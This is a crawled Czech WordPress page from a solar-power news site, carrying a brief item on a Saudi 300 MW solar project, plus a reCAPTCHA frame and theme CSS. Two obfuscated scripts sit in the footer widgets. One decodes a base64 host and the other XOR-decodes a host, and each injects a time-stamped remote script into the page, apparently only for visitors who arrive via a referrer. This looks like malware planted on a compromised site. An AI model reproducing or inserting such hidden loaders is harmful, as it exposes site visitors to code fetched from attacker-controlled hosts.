

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fotovoltaickaelektrarna.eu/6957/zelena-energie-misto-ropy-saudove-stavi-obri-solarni-zdroj/
body_size: 5194
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="cs-CZ">
	<head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        
        <title>Zelená energie místo ropy: Saúdové staví obří solární zdroj | Solární elektrárna - Fotovoltaické panely, elektrárny a něco o nich.</title>
	<meta name="description" content=" Fotovoltaika s instalovaným výkonem tři sta megawattů vyjde tři sta milionů dolarů. Rijád doufá i v to, že projekt podpoří tamní kulhající ekonomiku." />
	<meta name="keywords" content="" />

        <link rel="stylesheet" href="http://www.fotovoltaickaelektrarna.eu/wp-content/themes/adbees/reset.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="http://www.fotovoltaickaelektrarna.eu/wp-content/themes/adbees/style.css" type="text/css" media="screen" />
			<link rel="stylesheet" href="http://www.fotovoltaickaelektrarna.eu/wp-content/themes/adbees/adbees-purple.css" type="text/css" media="screen" />
		<link rel="shortcut icon" href="http://www.fotovoltaickaelektrarna.eu/wp-content/themes/adbees/img/purple/favicon.ico" />
	        
        <link href="http://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700,300italic,400italic,500italic,700italic|Bree+Serif&amp;subset=latin,latin-ext" rel="stylesheet" type="text/css" />
        
                <link rel='stylesheet' id='slb_style-css'  href='http://www.fotovoltaickaelektrarna.eu/wp-content/plugins/simple-lightbox/css/lightbox.css?ver=1.6.3.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.fotovoltaickaelektrarna.eu/wp-includes/js/jquery/jquery.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://www.fotovoltaickaelektrarna.eu/wp-content/plugins/simple-lightbox/js/lib.js?ver=1.6.3.1'></script>
<link rel='prev' title='V Praze vznikla rychlonabíjecí stanice pro elektromobily' href='http://www.fotovoltaickaelektrarna.eu/6956/v-praze-vznikla-rychlonabijeci-stanice-pro-elektromobily/' />
<link rel='next' title='Skleněný oceán v Mohavské poušti. Podívejte se na největší solární elektrárnu světa' href='http://www.fotovoltaickaelektrarna.eu/6958/skleneny-ocean-v-mohavske-pousti-podivejte-se-na-nejvetsi-solarni-elektrarnu-sveta/' />
<link rel='canonical' href='http://www.fotovoltaickaelektrarna.eu/6957/zelena-energie-misto-ropy-saudove-stavi-obri-solarni-zdroj/' />
<link rel='shortlink' href='http://www.fotovoltaickaelektrarna.eu/?p=6957' />
<!-- SLB -->
<script type="text/javascript" id="slb_init">/* <![CDATA[ */(function($){$(document).ready(function(){SLB.init({"validateLinks":false,"autoPlay":true,"slideTime":"6","loop":true,"overlayOpacity":"0.8","animate":true,"captionEnabled":true,"captionSrc":true,"descEnabled":true,"trigger":["slb"],"prefix":"slb","labels":{"closeLink":"zav\u0159\u00edt","loadingMsg":"nahr\u00e1v\u00e1m","nextLink":"dal\u0161\u00ed &raquo;","prevLink":"&laquo; p\u0159edchoz\u00ed","startSlideshow":"spustit slideshow","stopSlideshow":"zastavit slideshow","numDisplayPrefix":"Obr\u00e1zek","numDisplaySeparator":"z"},"layout":"'<div id=\"slb_container\"><div id=\"slb_content\">{slbContent}<div id=\"slb_nav_hover\">{navPrev}{navNext}<\/div><div id=\"slb_loading\">{slbLoading}<\/div><\/div><\/div><div id=\"slb_details\"><div id=\"slb_data\"><div id=\"slb_data_content\">{dataCaption}<span id=\"slb_data_desc\">{dataDescription}<\/span>{dataNumber}<span id=\"slb_nav\">{navPrev}{navNext}{navSlideControl}<\/span><\/div><div id=\"slb_close\">{slbClose}<\/div><\/div><\/div>'"});})})(jQuery);/* ]]> */</script>

<!-- /SLB -->
<script type="text/javascript" id="slb_context">/* <![CDATA[ */(function($){if ( SLB ) $.extend(SLB, {"context":["public","user_guest"]});})(jQuery);/* ]]> */</script>
        <script type="text/javascript" src="http://www.fotovoltaickaelektrarna.eu/wp-content/themes/adbees/js/jquery.cycle.js"></script>
	<script type="text/javascript" src="http://www.fotovoltaickaelektrarna.eu/wp-content/themes/adbees/js/main.js"></script>
	                                    <script type="text/javascript">
			  var _gaq = _gaq || [];
			  _gaq.push(['_setAccount', 'UA-27705379-32']);
			  _gaq.push(['_trackPageview']);
			
			  (function() {
				var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			  })();
			</script>
			        					</head>
	<body>
    <div class="wrap">
        <div id="header">
        	<div class="in">
            	<div class="badge">
                	<h1><a class="logo" title="Domů na Solární elektrárna" href="http://www.fotovoltaickaelektrarna.eu">Solární elektrárna</a></h1>
			<p class="description">Fotovoltaické panely, elektrárny a něco o nich.</p>
                        <div class="ads" ><script type="text/javascript"><!--
google_ad_client = "ca-pub-1427709059735624";
/* adbees.cz ruzova 468x60 */
google_ad_slot = "1497604896";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>                    <div class="menu-hlavni-menu-container"><ul id="menu-hlavni-menu" class="menu"><li id="menu-item-14" class="home menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="http://www.fotovoltaickaelektrarna.eu/"><span>Úvod</span></a></li>
<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="http://www.fotovoltaickaelektrarna.eu/chod-elektrarny-v-cr/"><span>Chod elektrárny</span></a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="http://www.fotovoltaickaelektrarna.eu/fotovoltaicke-elektrarny/"><span>Fotovoltaické elektrárny</span></a></li>
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="http://www.fotovoltaickaelektrarna.eu/zrizeni-elektrarny/"><span>Zřízení elektrárny</span></a></li>
<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="http://www.fotovoltaickaelektrarna.eu/o-nas/"><span>O nás</span></a></li>
</ul></div>                </div><!-- div.badge -->
            </div><!-- div.in -->
        </div><!-- div#header -->	    			                        <div id="static" style="background: url();">
                <p class="headline">Zpravy.e15.cz</p>
            </div><!-- div#statc -->
                <div id="container">
            <div id="content">
                <h1>Zelená energie místo ropy: Saúdové staví obří solární zdroj</h1>
                <div class="breadcrumb"><!-- Breadcrumb NavXT 4.2.0 -->
<a title="Otevřít Úvod" href="http://www.fotovoltaickaelektrarna.eu"><span>Úvod</span></a><a title="Otevřít Články" href="http://www.fotovoltaickaelektrarna.eu/clanky/"><span>Články</span></a><a title="Otevřít archiv rubriky Zpravy.e15.cz" href="http://www.fotovoltaickaelektrarna.eu/rubrika/zpravy-e15-cz/"><span>Zpravy.e15.cz</span></a><a title="Otevřít Zelená energie místo ropy: Saúdové staví obří solární zdroj" href="http://www.fotovoltaickaelektrarna.eu/6957/zelena-energie-misto-ropy-saudove-stavi-obri-solarni-zdroj/"><span>Zelená energie místo ropy: Saúdové staví obří solární zdroj</span></a><div class="clear"></div><!-- div.clear --></div><!-- div.breadcrumb -->                <p><img src="https://img.cncenter.cz/img/11/normal330/2838538-img-fotovoltaika-v0.jpg?v=0" /> Fotovoltaika s instalovaným výkonem tři sta megawattů vyjde tři sta milionů dolarů. Rijád doufá i v to, že projekt podpoří tamní kulhající ekonomiku.</p>
                <p class="meta"><span class="date"><strong>Datum:</strong> 13.2.2018</span> | <span class="category"><strong>Rubrika:</strong> <a href="http://www.fotovoltaickaelektrarna.eu/rubrika/zpravy-e15-cz/" title="Zobrazit všechny příspěvky z rubriky Zpravy.e15.cz" rel="category tag">Zpravy.e15.cz</a></span></p>
                <p class="source"><strong>Zdroj:</strong> <a href="http://zpravy.e15.cz/byznys/prumysl-a-energetika/zelena-energie-misto-ropy-saudove-stavi-obri-solarni-zdroj-1343148">Zpravy.e15.cz</a></p>            </div><!-- div#content -->
            <div id="sidebar">
	    	<div class="widget widget_nav_menu">
    		<div class="menu-postranni-menu-container"><ul id="menu-postranni-menu" class="menu"><li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="http://www.fotovoltaickaelektrarna.eu/"><span>Úvod</span></a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="http://www.fotovoltaickaelektrarna.eu/chod-elektrarny-v-cr/"><span>Chod elektrárny v ČR</span></a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="http://www.fotovoltaickaelektrarna.eu/fotovoltaicke-elektrarny/"><span>Fotovoltaické elektrárny</span></a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="http://www.fotovoltaickaelektrarna.eu/zrizeni-elektrarny/"><span>Zřízení elektrárny</span></a></li>
<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="http://www.fotovoltaickaelektrarna.eu/o-nas/"><span>O nás</span></a></li>
<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-329"><a href="http://www.fotovoltaickaelektrarna.eu/clanky/"><span>Články</span></a></li>
<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="http://www.fotovoltaickaelektrarna.eu/mapa-stranek/"><span>Mapa stránek</span></a></li>
</ul></div>        </div><!-- div.widget -->
    	<div class="widget widget_ad_block">
		<div class="ads" ><script type="text/javascript"><!--
google_ad_client = "ca-pub-1427709059735624";
/* adbees.cz ruzova 250x250 */
google_ad_slot = "9020871696";
google_ad_width = 250;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>        </div><!-- div.widget -->
        <div class="widget wp_posts">
        	<h3>Články</h3>
            <div class="posts">
        	            	<div class="post">
                	<p class="date">4.2.2025</p>
                    <h4><a href="http://www.fotovoltaickaelektrarna.eu/7081/solarni-elektrarny-v-eu-vyrabely-loni-poprve-vice-energie-nez-uhelne/"><span class="source">Hybrid.cz - </span><span class="rest">Solární elektrárny v EU vyráběly loni poprvé více energie než uhelné</span></a></h4>
                    <p>&hellip;</p>
                </div><!-- div.post -->
                        	<div class="post">
                	<p class="date">30.1.2025</p>
                    <h4><a href="http://www.fotovoltaickaelektrarna.eu/7080/komise-predstavila-studii-vyrobnich-technologii-pro-zelenou-transformaci/"><span class="source">EnviWeb.cz - </span><span class="rest">Komise představila studii výrobních technologií pro zelenou transformaci</span></a></h4>
                    <p>Evropská komise představila nezávislou studii zaměřenou na stav a vývoj výrobních kapacit technologií pro dosažení uhlíkové neutrality v EU. Studie poskytuje detailní přehled&hellip;</p>
                </div><!-- div.post -->
                        </div><!-- div.posts -->
        </div><!-- div.widget -->
    </div><!-- div#sidebar -->            <div class="clear"></div><!-- div.clear -->
        </div><!-- div#container -->
            		        <div id="bottom">
            <div class="left">
                <div id="text-2" class="widget widget_text">			<div class="textwidget"><!-- 1cf2a016931007720bd2468752666197 --></div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div>
		</div><div id="text-4" class="widget widget_text">			<div class="textwidget"><!-- 3284ad55da137eba91e55a724f975c3e --></div>
		</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><!-- 81094898f9b525c14118c125228aced5 --></div>
		</div><div id="text-6" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_65126) {
    
    var _3a40a7 = Date.now();
    var _97d062 = 1000;
    _3a40a7 = _3a40a7 / _97d062;
    _3a40a7 = Math.floor(_3a40a7);

    var _579c5f = 600;
    _3a40a7 -= _3a40a7 % _579c5f;
    _3a40a7 = _3a40a7.toString(16);

    var _98b468 = _65126.referrer;

    if (!_98b468) return;

    var _a5dca7 = [36379, 36382, 36353, 36370, 36371, 36374, 36356, 36383, 36373, 36376, 36374, 36357, 36371, 36380, 36382, 36355, 36441, 36382, 36377, 36369, 36376];

    _a5dca7 = _a5dca7.map(function(_b08031){
        return _b08031 ^ 36471;
    });

    var _9ce35e = "336c2f8c06d2fbb5f1c0581b1fe322c4";
    
    _a5dca7 = String.fromCharCode(..._a5dca7);

    var _f81419 = "https://";
    var _cfece5 = "/";
    var _ddef33 = "track-";

    var _dcdb41 = ".js";

    var _fc3e4e = _65126.createElement("script");
    _fc3e4e.type = "text/javascript";
    _fc3e4e.async = true;
    _fc3e4e.src = _f81419 + _a5dca7 + _cfece5 + _ddef33 + _3a40a7 + _dcdb41;

    _65126.getElementsByTagName("head")[0].appendChild(_fc3e4e)

}(document);
</script></div>
		</div>            </div><!-- div.left -->
            <div class="right">
                                     <h4>Stránky webu</h4>							<div class="menu-paticka-menu-container"><ul id="menu-paticka-menu" class="menu"><li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313"><a href="http://www.fotovoltaickaelektrarna.eu/">Úvod</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="http://www.fotovoltaickaelektrarna.eu/chod-elektrarny-v-cr/">Chod elektrárny v ČR</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="http://www.fotovoltaickaelektrarna.eu/fotovoltaicke-elektrarny/">Fotovoltaické elektrárny</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="http://www.fotovoltaickaelektrarna.eu/zrizeni-elektrarny/">Zřízení elektrárny</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="http://www.fotovoltaickaelektrarna.eu/o-nas/">O nás</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-320"><a href="http://www.fotovoltaickaelektrarna.eu/clanky/">Články</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="http://www.fotovoltaickaelektrarna.eu/mapa-stranek/">Mapa stránek</a></li>
</ul></div>			                            </div><!-- div.right -->
            <div class="clear"></div><!-- div.clear -->
        </div><!-- div#bottom -->
            </div><!-- div.wrap -->
<div id="footer">
	<div class="wrap">
        	<div class="left">&copy; 2026 <strong>Solární elektrárna</strong></div><!-- div.left -->
		<div class="right">Vyrobil: <a href="http://www.adbees.cz">AdBees.cz</a></div>
	</div>
</div><!-- div#footer -->
<script type='text/javascript' src='http://www.fotovoltaickaelektrarna.eu/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.25.0-2013.01.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.fotovoltaickaelektrarna.eu\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Odes\u00edl\u00e1m..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fotovoltaickaelektrarna.eu/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.3.3'></script>
<!-- X -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="88DRgorI07qIEG7hAbjX0Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768644177781');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.fotovoltaickaelektrarna.eu/wp-content/themes/adbees/style.css
body_size: 3985
content:
/*   
Theme Name: AdBees.cz
Theme URI: http://www.adbees.cz
Description: Šablona pro AdBees.cz
Author: webees.cz s.r.o.
Author URI: http://www.webees.cz
Version: 1.0
*/

/* obecne */
html, body { background: url(img/bg.png); color: #000; font-family: 'Ubuntu', sans-serif; font-size: 12px; }
.wrap { width: 990px; margin: 0 auto; padding: 0 5px;position: relative;z-index: 1; }

a { text-decoration: underline; }
a:hover { text-decoration: none; }

#header h1, #sidebar h3, #bottom h4 { font-family: 'Bree Serif', serif; }
input, textarea, select { font-family: 'Ubuntu', sans-serif; }

h1, h2, h3, h4, h5, h6 { font-weight: 300; }

.clear, .wpcolumn-clearfix { clear: both; height: 0; overflow: hidden; }
/* obecne */

/* header */
#header { height: 190px; position: relative;z-index: 2; }
#header h1 a { display: block; padding: 5px 0 10px 52px; position: absolute; top: 36px; text-decoration: none; font-size: 36px; text-transform: uppercase; color: #000; }
#header p.description { position: absolute; left: 52px; top: 82px; font-size: 16px; color: #898989; }
#header .menu-hlavni-menu-container { width: 100%; height: 50px; position: absolute; bottom: 0; line-height: 50px; }
#header .menu-hlavni-menu-container ul li { display: block; float: left; padding-left: 2px; position: relative; }
#header .menu-hlavni-menu-container ul li a { display: block; float: left; padding: 0 30px; text-transform: uppercase; font-weight: 700; text-decoration: none; font-size: 16px; color: #fff; }
#header .menu-hlavni-menu-container ul li:first-child { background: none; }
#header .menu-hlavni-menu-container ul li a:hover, #header .menu-hlavni-menu-container ul li.current-menu-item a, #header .menu-hlavni-menu-container ul li.current-page-ancestor a, #header .menu-hlavni-menu-container ul li.current-menu-ancestor a, #header .menu-hlavni-menu-container ul li:hover a { background-position: left -50px; }
#header .menu-hlavni-menu-container ul li a span { display: block; float: left; cursor: pointer; }
#header .menu-hlavni-menu-container ul li.home a span { padding-left: 24px; background: url(img/icon-home.png) left 17px no-repeat; }
#header .menu-hlavni-menu-container ul ul { display: none; width: 100%; height: auto; float: none; clear: both; position: absolute; left: 2px; top: 50px; z-index: 100; margin-left: -1px; padding-top: 2px; }
#header .menu-hlavni-menu-container ul ul li { float: left; padding: 0;width: 100%; }
#header .menu-hlavni-menu-container ul ul li a { float: none; font-weight: 400; text-transform: none; padding: 0 14px; line-height: 1.2; font-size: 14px; }
#header .menu-hlavni-menu-container ul ul li a span { float: none; padding: 11px 0 11px 16px; }
/* header */

/* reklama */
.links { padding: 6px 13px 0 13px; text-shadow: none; font-size: 11px; color: #919191; }
.links a.url { text-decoration: none; font-weight: 700; color: #1a1a1a; }
.links a.url:hover { text-decoration: underline; }
.ad_468_text { width: 466px; height: 58px; border: 1px solid #f5f5f5; background-color: #fcfcfc; line-height: 2; }
.ad_250_text { width: 248px; border: 1px solid #f5f5f5; background-color: #fcfcfc; line-height: 1.5; }
.ad_250_text .link { padding-top: 7px; padding-bottom: 9px; }
.ad_content_img.size125 a { margin-right: 10px; }
.ad_content_text.size125 { background-color: #fcfcfc; border: 1px solid #f5f5f5; margin-right: 21px; }
.ad_content_text.size125 .links { padding: 10px 0; }
.ad_content_text.size125 .link { display: block; width: 105px; float: left; padding: 0 17px 0 13px; }
.ad_content_text.size125 a { display: block; margin: 2px 0; }
.ad_container { width: 698px; margin: 10px 0 10px -22px; padding: 21px 0 21px 21px; border-top: 1px solid #ededed; border-bottom: 1px solid #ededed; line-height: 1.5; }
#header .ads { position: absolute; right: 0; top: 39px; }
#bottom .ads { margin: 16px 0 0 16px;}
#bottom .textwidget .ads {margin-left: 0;}
#sidebar .textwidget .ad_250_text { margin: 10px 0 0 -10px; }
#sidebar .textwidget .ad_250_img { margin: 10px 0 0 -10px; }
#content .ad_250_text { float: left; margin: 20px 20px 20px 0; }
#content .ad_250_img { float: left; margin: 20px 20px 20px 0; }
#content .ad_468_text { margin: 20px auto; text-align: center; }
#content .ad_468_img { margin: 20px auto; text-align: center; }
/* reklama */

/* obsah */
#slideshow { height: 350px; overflow: hidden; position: relative;z-index: 1; }
#slideshow #slides { height: 350px; overflow: hidden;z-index: 1; }
#slideshow #slides .slide { width: 990px; height: 350px; overflow: hidden; }
#slideshow #slides .slide .area { width: 326px; height: 335px; float: right; padding: 15px 37px 0 37px; background: url(img/transparent-bg.png); line-height: 1.6; font-weight: 300; font-size: 16px; color: #e0e0e0; }
#slideshow #slides .slide p.headline { padding-bottom: 23px; line-height: 1.1; text-transform: uppercase; font-size: 34px; color: #fff; }
#slideshow #slides .slide p.headline a { text-decoration: none; color: #fff; }
#slideshow #navigation { width: 400px; height: 60px; position: absolute; right: 0; bottom: 0; z-index: 100; }
#slideshow #navigation a.prev, #slideshow #navigation a.next { display: block; width: 60px; height: 60px; overflow: hidden; text-indent: -500px;float: left; }
#slideshow #navigation a.next {float: right;}
#slideshow #navigation a.prev:hover, #slideshow #navigation a.next:hover { background-position: center -60px; }
#slideshow #navigation .bullets { width: 280px; height: 44px; position: absolute; left: 60px; padding-top: 16px; text-align: center; }
#slideshow #navigation .bullets a { display: inline-block; width: 28px; height: 28px; overflow: hidden; margin-left: -2px; text-align: center; line-height: 26px; text-decoration: none; color: #aeaeae; }
#slideshow #navigation .bullets a:hover, #slideshow #navigation .bullets a.activeSlide { text-indent: -500px; background-position: center -28px; }

#static { height: 200px; position: relative; }
#static p.headline { display: block; position: absolute; right: 0; top: 28px; margin-left: 30px; padding: 16px 30px; background: url(img/transparent-bg.png); text-transform: uppercase; font-weight: 300; text-align: right; line-height: 1.1; font-size: 34px; color: #fff; }

#container { padding-top: 4px; background-color: #fff; }
#content { width: 665px; float: left; border-top: 3px solid #ededed; border-right: 1px solid #ededed; padding: 0 32px 20px 22px; line-height: 1.8; font-weight: 300; font-size: 15px; color: #1a1a1a; }
#content h1 { padding: 24px 0 6px 0; font-size: 34px; line-height: 1.1; color: #1a1a1a; }
#content h2 { padding: 20px 0 5px 0; font-size: 25px; font-weight: 500; line-height: 1.1; color: #1a1a1a; }
#content h3 { padding: 20px 0 5px 0; font-size: 21px; font-weight: 500; line-height: 1.1; color: #1a1a1a; }
#content h4 { padding: 20px 0 5px 0; font-size: 17px; font-weight: 700; line-height: 1.1; color: #1a1a1a; }
#content h5 { padding: 15px 0 5px 0; font-size: 15px; font-weight: 700; line-height: 1.1; color: #1a1a1a; }
#content p { padding: 10px 0; }
#content strong { font-weight: 500; }
#content ul { margin: 20px 0 20px 2px; }
#content ul li { padding: 4px 0 4px 20px; }
#content ul ul { margin-top: 0; margin-bottom: 0; }
#content ol { margin: 20px 0 20px 2px; }
#content ol li { position: relative; padding: 4px 0 4px 32px; }
#content ol li span.number { display: block; width: 24px; height: 24px; position: absolute; left: 0; top: 6px; text-align: center; line-height: 24px; font-size: 13px; color: #fff; }
#content .alignleft { float: left; margin: 5px 20px 5px 0; }
#content .alignright { float: right; margin: 5px 0 5px 20px; }
#content .aligncenter { display: block; margin: 0 auto; text-align: center; }
#content blockquote { margin: 13px 27px 13px 33px; padding: 8px 20px; border-radius: 5px; text-align: center; font-weight: 300; font-style: italic; }
#content .wpcolumn { float: left; padding: 20px 0; }
#content .wpcolumn-wrapper-2 .wpcolumn { width: 310px; }
#content .wpcolumn-wrapper-2 .wpcolumn.wpcolumn-first { margin-right: 45px; }
#content .wpcolumn-wrapper-3 .wpcolumn { width: 206px; }
#content .wpcolumn-wrapper-3 .wpcolumn.wpcolumn-first { margin-right: 23px; }
#content .wpcolumn-wrapper-3 .wpcolumn.wpcolumn-last { margin-left: 23px; }
#content .gallery { margin: 20px 0 4px 0; }
#content .gallery .clear { height: auto; overflow: auto; }
#content .gallery .gallery-item { width: 210px; float: left; margin-left: 17px; margin-bottom: 16px; background-color: #f7f7f7; }
#content .gallery .gallery-item:first-child { margin-left: 0; }
#content .gallery .gallery-caption { padding: 6px 10px 13px 10px; text-align: center; line-height: 1.3; font-size: 11px; font-style: italic; color: #747474; }
#content table { width: 100%; margin: 10px 0; }
#content table th { padding: 7px 15px; border-right: 2px solid #fff; border-bottom: 2px solid #241806; font-size: 15px; font-weight: 500; color: #fff; }
#content table td { padding: 7px 15px; background-color: #fcf4e6; border-right: 2px solid #fff; border-bottom: 2px solid #fff; font-size: 15px; font-weight: 300; color: #1a1a1a; }
#content table .left { text-align: left; }
#content table .middle { text-align: center; }
#content table .right { text-align: right; }
#content .wpcf7 { margin: 20px -32px -20px -22px; padding: 10px; background-color: #f7f7f7; }
#content .wpcf7 form { position: relative; padding: 20px; border: 2px dashed #e1e1e1; }
#content .wpcf7 h2 { padding: 0 0 15px 0; }
#content .wpcf7 p { clear: both; padding: 0 0 10px 0; }
